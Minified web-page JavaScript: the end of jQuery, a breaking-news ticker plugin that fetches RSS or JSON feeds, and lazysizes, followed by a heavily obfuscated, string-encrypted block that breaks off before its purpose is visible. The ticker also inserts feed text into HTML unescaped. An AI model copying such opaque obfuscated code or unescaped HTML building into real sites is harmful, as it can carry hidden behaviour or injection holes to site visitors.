Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var 